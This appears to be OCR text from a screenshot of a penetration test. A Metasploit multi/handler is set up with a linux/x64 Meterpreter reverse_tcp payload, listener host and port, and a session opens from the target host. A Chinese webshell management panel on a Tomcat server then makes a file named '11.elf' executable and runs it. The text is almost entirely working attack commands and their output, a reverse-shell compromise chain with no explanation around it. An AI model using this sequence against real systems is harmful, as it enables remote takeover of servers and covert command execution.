 root@kali: ~
root@kali: ~ 66x24
=[ metasploit v6.0.30-dev ]
+ -- --=[ 2099 exploits - 1129 auxiliary - 357 post ]
+ -- --=[ 596 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: To save all commands executed since start up
to a file, use the makerc command
[*] Starting persistent handler(s)...
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/re
verse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.213.170
LHOST => 192.168.213.170
msf6 exploit(multi/handler) > set LPORT 6661
LPORT => 6661
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.213.170:6661
[*] Sending stage (3008420 bytes) to 192.168.213.197
[*] Meterpreter session 1 opened (192.168.213.170:6661 -> 192.168.
213.197:42770) at 2021-05-08 12:32:00 +0800
内存SHELL 屏幕截图 虚拟终端 JMeterpreter ServletManage JarLoader
基础信息 命令执行 文件管理 数据库管理 网络详情 笔记 EnumDatabase
LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
webapps
work
/usr/local/tomcat/ >chmod +x 11.elf
/usr/local/tomcat/ >./11.elf
Null
/usr/local/tomcat/ >
正在执行...请稍等